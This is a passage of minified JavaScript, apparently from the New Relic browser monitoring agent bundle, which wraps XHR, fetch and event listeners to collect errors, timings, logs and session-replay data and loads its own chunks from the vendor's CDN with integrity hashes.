t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);try{return l=t.apply(a,o)}catch(e){throw i(r+"err",[o,a,e],d,c),e}finally{i(r+"end",[o,a,l],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{ET:()=>o,TZ:()=>a,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o="log",a=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(3969),s=r(993);function c(e,t,r={},c=s.p_.INFO){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[(0,i.t)(),t,r,c],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>s,rs:()=>i,xV:()=>a,z_:()=>o});const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",REPLAY_RUNNING:"replayRunning",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>c,CT:()=>u,SR:()=>s});var n=r(384),i=r(9417),o=r(7767),a=r(6154);function s(e){return!!(0,n.dV)().o.MO&&(0,o.V)(e)&&!0===(0,i.gD)(e,"session_trace.enabled")}function c(e){return!0===(0,i.gD)(e,"session_replay.preload")&&s(e)}function u(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:a.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(a.WN-t.correctedOriginTime)}}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>T,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>s,wW:()=>E,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",E="cb"+R,T="jsTime",A="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>o});var n=r(9417),i=r(6154);const o=e=>i.RI&&!0===(0,n.gD)(e,"privacy.cookies_enabled")},425:(e,t,r)=>{"use strict";r.d(t,{j:()=>j});var n=r(860),i=r(2555),o=r(3371),a=r(9908),s=r(7836),c=r(1687),u=r(5289),d=r(6154),l=r(944),f=r(3969),h=r(384),p=r(6344);const g=["setErrorHandler","finished","addToTrace","addRelease","recordCustomEvent","addPageAction","setCurrentRouteName","setPageViewName","setCustomAttribute","interaction","noticeError","setUserId","setApplicationVersion","start",p.G4.RECORD,p.G4.PAUSE,"log","wrapLogger"],m=["setErrorHandler","finished","addToTrace","addRelease"];var v=r(1863),b=r(2614),y=r(993),w=r(3785),R=r(2646),x=r(3434);const E=new Map;function T(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||s.ee).get("logger")}(e),o=(0,x.YM)(i),a=new R.y(s.P);a.level=n.level,a.customAttributes=n.customAttributes;const c=t[r]?.[x.Jt]||t[r];return E.set(c,a),o.inPlace(t,[r],"wrap-logger-",(()=>E.get(c))),i}function A(){const e=(0,h.pV)();g.forEach((t=>{e[t]=(...r)=>function(t,...r){let n=[];return Object.values(e.initializedAgents).forEach((e=>{e&&e.api?e.exposed&&e.api[t]&&n.push(e.api[t](...r)):(0,l.R)(38,t)})),n.length>1?n:n[0]}(t,...r)}))}const S={};var N=r(9417),_=r(5603),O=r(5284);const I=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};let P=!1;function j(e,t={},g,R){let{init:x,info:E,loader_config:j,runtime:C={},exposed:k=!0}=t;C.loaderType=g;const L=(0,h.pV)();E||(x=L.init,E=L.info,j=L.loader_config),(0,N.xN)(e.agentIdentifier,x||{}),(0,_.a)(e.agentIdentifier,j||{}),E.jsAttributes??={},d.bv&&(E.jsAttributes.isWorker=!0),(0,i.x1)(e.agentIdentifier,E);const H=(0,N.D0)(e.agentIdentifier),M=[E.beacon,E.errorBeacon];P||(H.proxy.assets&&(I(H.proxy.assets),M.push(H.proxy.assets)),H.proxy.beacon&&M.push(H.proxy.beacon),A(),(0,h.US)("activatedFeatures",O.B),e.runSoftNavOverSpa&&=!0===H.soft_navigations.enabled&&H.feature_flags.includes("soft_nav")),C.denyList=[...H.ajax.deny_list||[],...H.ajax.block_internal?M:[]],C.ptid=e.agentIdentifier,(0,o.V)(e.agentIdentifier,C),e.ee=s.ee.get(e.agentIdentifier),void 0===e.api&&(e.api=function(e,t,h=!1){t||(0,c.Ak)(e,"api");const g={};var R=s.ee.get(e),x=R.get("tracer");S[e]=b.g.OFF,R.on(p.G4.REPLAY_RUNNING,(t=>{S[e]=t}));var E="api-",A=E+"ixn-";function N(t,r,n,o){const a=(0,i.Vp)(e);return null===r?delete a.jsAttributes[t]:(0,i.x1)(e,{...a,jsAttributes:{...a.jsAttributes,[t]:r}}),I(E,n,!0,o||null===r?"session":void 0)(t,r)}function _(){}g.log=function(e,{customAttributes:t={},level:r=y.p_.INFO}={}){(0,a.p)(f.xV,["API/log/called"],void 0,n.K7.metrics,R),(0,w.R)(R,e,t,r)},g.wrapLogger=(e,t,{customAttributes:r={},level:i=y.p_.INFO}={})=>{(0,a.p)(f.xV,["API/wrapLogger/called"],void 0,n.K7.metrics,R),T(R,e,t,{customAttributes:r,level:i})},m.forEach((e=>{g[e]=I(E,e,!0,"api")})),g.addPageAction=I(E,"addPageAction",!0,n.K7.genericEvents),g.recordCustomEvent=I(E,"recordCustomEvent",!0,n.K7.genericEvents),g.setPageViewName=function(t,r){if("string"==typeof t)return"/"!==t.charAt(0)&&(t="/"+t),(0,o.f)(e).customTransaction=(r||"http://custom.transaction")+t,I(E,"setPageViewName",!0)()},g.setCustomAttribute=function(e,t,r=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof t)||null===t)return N(e,t,"setCustomAttribute",r);(0,l.R)(40,typeof t)}else(0,l.R)(39,typeof e)},g.setUserId=function(e){if("string"==typeof e||null===e)return N("enduser.id",e,"setUserId",!0);(0,l.R)(41,typeof e)},g.setApplicationVersion=function(e){if("string"==typeof e||null===e)return N("application.version",e,"setApplicationVersion",!1);(0,l.R)(42,typeof e)},g.start=()=>{try{(0,a.p)(f.xV,["API/start/called"],void 0,n.K7.metrics,R),R.emit("manual-start-all")}catch(e){(0,l.R)(23,e)}},g[p.G4.RECORD]=function(){(0,a.p)(f.xV,["API/recordReplay/called"],void 0,n.K7.metrics,R),(0,a.p)(p.G4.RECORD,[],void 0,n.K7.sessionReplay,R)},g[p.G4.PAUSE]=function(){(0,a.p)(f.xV,["API/pauseReplay/called"],void 0,n.K7.metrics,R),(0,a.p)(p.G4.PAUSE,[],void 0,n.K7.sessionReplay,R)},g.interaction=function(e){return(new _).get("object"==typeof e?e:{})};const O=_.prototype={createTracer:function(e,t){var r={},i=this,o="function"==typeof t;return(0,a.p)(f.xV,["API/createTracer/called"],void 0,n.K7.metrics,R),h||(0,a.p)(A+"tracer",[(0,v.t)(),e,r],i,n.K7.spa,R),function(){if(x.emit((o?"":"no-")+"fn-start",[(0,v.t)(),i,o],r),o)try{return t.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw x.emit("fn-err",[arguments,this,t],r),t}finally{x.emit("fn-end",[(0,v.t)()],r)}}}};function I(e,t,r,i){return function(){return(0,a.p)(f.xV,["API/"+t+"/called"],void 0,n.K7.metrics,R),i&&(0,a.p)(e+t,[r?(0,v.t)():performance.now(),...arguments],r?null:this,i,R),r?void 0:this}}function P(){r.e(478).then(r.bind(r,8778)).then((({setAPI:t})=>{t(e),(0,c.Ze)(e,"api")})).catch((e=>{(0,l.R)(27,e),R.abort()}))}return["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((e=>{O[e]=I(A,e,void 0,h?n.K7.softNav:n.K7.spa)})),g.setCurrentRouteName=h?I(A,"routeName",void 0,n.K7.softNav):I(E,"routeName",!0,n.K7.spa),g.noticeError=function(t,r){"string"==typeof t&&(t=new Error(t)),(0,a.p)(f.xV,["API/noticeError/called"],void 0,n.K7.metrics,R),(0,a.p)("err",[t,(0,v.t)(),!1,r,!!S[e]],void 0,n.K7.jserrors,R)},d.RI?(0,u.GG)((()=>P()),!0):P(),g}(e.agentIdentifier,R,e.runSoftNavOverSpa)),void 0===e.exposed&&(e.exposed=k),P=!0}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>s,P3:()=>c,XX:()=>i,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},c={[s.pageViewEvent]:1,[s.pageViewTiming]:2,[s.metrics]:3,[s.jserrors]:4,[s.spa]:5,[s.ajax]:6,[s.sessionTrace]:7,[s.softNav]:8,[s.sessionReplay]:9,[s.logging]:10,[s.genericEvents]:11},u={[s.pageViewEvent]:a,[s.pageViewTiming]:n,[s.ajax]:n,[s.spa]:n,[s.softNav]:n,[s.metrics]:i,[s.jserrors]:i,[s.sessionTrace]:o,[s.sessionReplay]:o,[s.logging]:"browser/logs",[s.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.278.2.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.278.2.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-LyJuO9l6nGvSxIdDAH5w4L3R+Bn4r+UYrcpedtLnIcpXcZMvJE7ScYU9RkzfA+JLy9Hss3YbNdKuNso4YODcFQ==",249:"sha512-4zCEYvMPXYo8xYjDUNIIh2KbeG7ninqVP4gidiTCMvoQbdAy7f/Y4cnOvtEwS3i6p4599og04o4k4cRo0fisQg==",212:"sha512-aM9tSk7rER3AgTnylnbJ1mVxXKff/CrV8GZ+9nUtCGXY44LPaGRGNT+iWsobM3u/ji3rv4es5Mlh/8W7ssabKA=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed. ("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.278.2.PROD"]=self["webpackChunk:NRBA-1.278.2.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(944),t=i(6344),r=i(9566);class n{agentIdentifier;constructor(e=(0,r.LA)(16)){this.agentIdentifier=e}#e(t,...r){if("function"==typeof this.api?.[t])return this.api[t](...r);(0,e.R)(35,t)}addPageAction(e,t){return this.#e("addPageAction",e,t)}recordCustomEvent(e,t){return this.#e("recordCustomEvent",e,t)}setPageViewName(e,t){return this.#e("setPageViewName",e,t)}setCustomAttribute(e,t,r){return this.#e("setCustomAttribute",e,t,r)}noticeError(e,t){return this.#e("noticeError",e,t)}setUserId(e){return this.#e("setUserId",e)}setApplicationVersion(e){return this.#e("setApplicationVersion",e)}setErrorHandler(e){return this.#e("setErrorHandler",e)}addRelease(e,t){return this.#e("addRelease",e,t)}log(e,t){return this.#e("log",e,t)}}class o extends n{#e(t,...r){if("function"==typeof this.api?.[t])return this.api[t](...r);(0,e.R)(35,t)}start(){return this.#e("start")}finished(e){return this.#e("finished",e)}recordReplay(){return this.#e(t.G4.RECORD)}pauseReplay(){return this.#e(t.G4.PAUSE)}addToTrace(e){return this.#e("addToTrace",e)}setCurrentRouteName(e){return this.#e("setCurrentRouteName",e)}interaction(){return this.#e("interaction")}wrapLogger(e,t,r){return this.#e("wrapLogger",e,t,r)}}var a=i(860),s=i(9417);const c=Object.values(a.K7);function u(e){const t={};return c.forEach((r=>{t[r]=function(e,t){return!0===(0,s.gD)(t,"".concat(e,".enabled"))}(r,e)})),t}var d=i(425);var l=i(1687),f=i(4234),h=i(5289),p=i(6154),g=i(5270),m=i(7767),v=i(6389);class b extends f.W{constructor(e,t,r=!0){super(e.agentIdentifier,t),this.auto=r,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,!1===e.init[this.featureName].autoStart&&(this.auto=!1),this.auto?(0,l.Ak)(e.agentIdentifier,t):this.ee.on("manual-start-all",(0,v.J)((()=>{(0,l.Ak)(e.agentIdentifier,this.featureName),this.auto=!0,this.importAggregator(e)})))}importAggregator(t,r={}){if(this.featAggregate||!this.auto)return;let n;this.onAggregateImported=new Promise((e=>{n=e}));const o=async()=>{let o;try{if((0,m.V)(this.agentIdentifier)){const{setupAgentSession:e}=await i.e(478).then(i.bind(i,6526));o=e(t)}}catch(t){(0,e.R)(20,t),this.ee.emit("internal-error",[t]),this.featureName===a.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,o))return(0,l.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{lazyFeatureLoader:e}=await i.e(478).then(i.bind(i,6103)),{Aggregate:a}=await e(this.featureName,"aggregate");this.featAggregate=new a(t,r),t.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(t){(0,e.R)(34,t),this.abortHandler?.(),(0,l.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};p.RI?(0,h.GG)((()=>o()),!0):o()}#t(e,t){switch(e){case a.K7.sessionReplay:return(0,g.SR)(this.agentIdentifier)&&!!t;case a.K7.sessionTrace:return!!t;default:return!0}}}var y=i(6630);class w extends b{static featureName=y.T;constructor(e,t=!0){super(e,y.T,t),this.importAggregator(e)}}var R=i(384);var x=i(9908),E=i(2843),T=i(3878),A=i(782),S=i(1863);class N extends b{static featureName=A.T;constructor(e,t=!0){super(e,A.T,t),p.RI&&((0,E.u)((()=>(0,x.p)("docHidden",[(0,S.t)()],void 0,A.T,this.ee)),!0),(0,T.sp)("pagehide",(()=>(0,x.p)("winPagehide",[(0,S.t)()],void 0,A.T,this.ee))),this.importAggregator(e))}}var _=i(3969);class O extends b{static featureName=_.TZ;constructor(e,t=!0){super(e,_.TZ,t),this.importAggregator(e)}}var I=i(6774),P=i(3304);class j{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,P.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return H(e)?e:new j(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function k(e){const t="Unhandled Promise Rejection";if(!e?.reason)return;if(H(e.reason))try{return e.reason.message=t+": "+e.reason.message,C(e.reason)}catch(t){return C(e.reason)}const r=C(e.reason);return r.message=t+": "+r?.message,r}function L(e){if(e.error instanceof SyntaxError&&!/:d+$/.test(e.error.stack?.trim())){const t=new j(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return H(e.error)?e.error:C(e)}function H(e){return e instanceof Error&&!!e.stack}class M extends b{static featureName=I.T;#r=!1;constructor(e,r=!0){super(e,I.T,r);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((e,t)=>{this.abortHandler&&(0,x.p)("ierr",[C(e),(0,S.t)(),!0,{},this.#r,t],void 0,this.featureName,this.ee)})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.#r=e})),p.gm.addEventListener("unhandledrejection",(e=>{this.abortHandler&&(0,x.p)("err",[k(e),(0,S.t)(),!1,{unhandledPromiseRejection:1},this.#r],void 0,this.featureName,this.ee)}),(0,T.jT)(!1,this.removeOnAbort?.signal)),p.gm.addEventListener("error",(e=>{this.abortHandler&&(0,x.p)("err",[L(e),(0,S.t)(),!1,{},this.#r],void 0,this.featureName,this.ee)}),(0,T.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var D=i(8990);let K=1;const U="nr@id";function V(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===p.gm?0:(0,D.I)(e,U,(function(){return K++}))}function G(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,P.A)(e).length}catch(e){return}}}var F=i(8139),B=i(7836),W=i(3434);const z={},q=["open","send"];function Z(t){var r=t||B.ee;const n=function(e){return(e||B.ee).get("xhr")}(r);if(void 0===p.gm.XMLHttpRequest)return n;if(z[n.debugId]++)return n;z[n.debugId]=1,(0,F.u)(r);var i=(0,W.YM)(n),o=p.gm.XMLHttpRequest,a=p.gm.MutationObserver,s=p.gm.Promise,c=p.gm.setInterval,u="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],l=[],f=p.gm.XMLHttpRequest=function(t){const r=new o(t),a=n.context(r);try{n.emit("new-xhr",[r],a),r.addEventListener(u,(s=a,function(){var e=this;e.readyState>3&&!s.resolved&&(s.resolved=!0,n.emit("xhr-resolved",[],e)),i.inPlace(e,d,"fn-",y)}),(0,T.jT)(!1))}catch(t){(0,e.R)(15,t);try{n.emit("internal-error",[t])}catch(e){}}var s;return r};function h(e,t){i.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(o,f),f.prototype=o.prototype,i.inPlace(f.prototype,q,"-xhr-",y),n.on("send-xhr-start",(function(e,t){h(e,t),function(e){l.push(e),a&&(g?g.then(b):c?c(b):(m=-m,v.data=m))}(t)})),n.on("open-xhr-start",h),a){var g=s&&s.resolve();if(!c&&!s){var m=1,v=document.createTextNode(m);new a(b).observe(v,{characterData:!0})}}else r.on("fn-end",(function(e){e[0]&&e[0].type===u||b()}));function b(){for(var e=0;e<l.length;e++)h(0,l[e]);l.length&&(l=[])}function y(e,t){return t}return n}var Y="fetch-",X=Y+"body-",J=["arrayBuffer","blob","json","text","formData"],Q=p.gm.Request,ee=p.gm.Response,te="prototype";const re={};function ne(e){const t=function(e){return(e||B.ee).get("fetch")}(e);if(!(Q&&ee&&p.gm.fetch))return t;if(re[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[B.P]&&o[B.P].dt&&(e=o[B.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return re[t.debugId]=1,J.forEach((e=>{r(Q[te],e,X),r(ee[te],e,X)})),r(p.gm,"fetch",Y),t.on(Y+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(Y+"done",[null,r],n)}else t.emit(Y+"done",[e],n)})),t}var ie=i(7485),oe=i(5603);class ae{constructor(e){this.agentIdentifier=e}generateTracePayload(e){if(!this.shouldGenerateTrace(e))return null;var t=(0,oe.o)(this.agentIdentifier);if(!t)return null;var n=(t.accountID||"").toString()||null,i=(t.agentID||"").toString()||null,o=(t.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,r.ZF)(),s=(0,r.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof p.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,P.A)(a))}shouldGenerateTrace(e){return this.isDtEnabled()&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1,r={};if((0,s.gD)(this.agentIdentifier,"distributed_tracing")&&(r=(0,s.D0)(this.agentIdentifier).distributed_tracing),e.sameOrigin)t=!0;else if(r.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ie.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}isDtEnabled(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.enabled}excludeNewrelicHeader(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var 